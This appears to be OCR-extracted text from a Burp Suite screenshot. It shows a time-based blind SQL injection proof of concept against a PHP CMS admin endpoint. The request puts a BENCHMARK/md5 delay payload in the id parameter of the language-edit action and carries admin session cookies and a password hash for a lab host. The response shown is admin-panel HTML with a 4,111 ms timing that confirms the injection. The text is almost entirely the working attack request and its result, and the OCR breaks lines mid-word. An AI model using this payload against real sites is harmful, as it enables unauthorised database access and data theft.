 Raw Params Headers Hex
POST /index.php?case=language&act=edit&admin_dir=admin&site=default27&id=1
and if(1,BENCHMARK(5000000,md5(1)),1)%23 HTTP/1.1
Host: 10.211.55.6
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 3
Connection: close
Referer: http://10.211.55.6/index.php?admin_dir=admin
Cookie: PHPSESSID=268e9201bb4e347895ac2ac5afeb8334;
Hm_lvt_520556228c0113270c0c772027905838=1578917132;
Hm_lpvt_520556228c0113270c0c772027905838=1579064406;
acc_key=RyFT5Up; arrlanguage=metinfo;
admin_lang=cn;
met_key=sIYm2EI;
page_iframe_url=http://10.211.55.6/index.php?lang=cn&pageset=1; loginfalse=0;
login_username=admin; login_password=863211e6ed45ca9046066222dddf16a9
a=1
? < + > Type a search term 0 matches
Done
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 16 Jan 2020 14:30:29 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 31968
<ul class="nav nav-tabs" id="record-tab" role="tablist"><li><a
href="#" onclick="gotourl(this)" data-dataurlid="60"
data-dataurlname="编辑"
data-dataurl="/index.php?case=table&act=edit&table=archive&id=1927&del
etestate=&admin_dir=admin&site=default">编辑</a> <i class="glyphicon
glyphicon-remove record-tab-remove"></i></li><li><a href="#"
onclick="gotourl(this)" data-dataurlid="59"
data-dataurlname="内容管理"
data-dataurl="/index.php?case=table&act=list&table=archive&admin_dir=a
dmin&site=default">内容管理</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="58" data-dataurlname="全局设置"
data-dataurl="/index.php?case=config&act=system&set=site&admin_dir=adm
in&site=default">全局设置</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="57" data-dataurlname="自定义"
data-dataurl="/index.php?case=config&act=system&set=websitesite&admin_
dir=admin&site=default">自定义</a> <i class="glyphicon
glyphicon-remove record-tab-remove"></i></li><li><a href="#"
onclick="gotourl(this)" data-dataurlid="56" data-dataurlname="附件"
data-dataurl="/index.php?case=config&act=system&set=upload&admin_dir=a
dmin&site=default">附件</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="55" data-dataurlname="设置"
data-dataurl="/index.php?case=config&act=index&admin_dir=admin&site=de
fault">设置</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="54" data-dataurlname="管理数据"
data-dataurl="/index.php?case=database&act=baker&admin_dir=admin&site=
default">管理数据</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
? < + > Type a search term 0 matches
32,247 bytes | 4,111 millis